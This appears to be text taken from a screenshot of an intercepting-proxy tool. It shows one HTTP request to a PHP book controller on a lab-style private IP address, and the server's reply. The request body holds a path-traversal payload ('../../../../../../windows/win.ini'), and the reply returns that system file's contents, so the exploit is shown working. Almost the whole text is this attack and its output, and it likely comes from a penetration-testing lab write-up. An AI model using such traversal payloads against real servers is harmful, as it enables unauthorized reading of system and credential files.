 Send Cancel < > 
Request
Pretty Raw \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.129.80.58
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.129.80.58/php/books.php
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 47
11 Connection: close
12 Cookie: PHPSESSID=0314qk2ro5tln6o7e20pju1fl6
13
14 book=../../../../../../windows/win.ini&method=1
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Feb 2021 08:50:22 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 108
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "; for 16-bit app support\r\n[fonts]\r\n[extensions]\r\n[mci extensions]\r\n[files]\r\n[Mail]\r\nMAPI=1\r\n"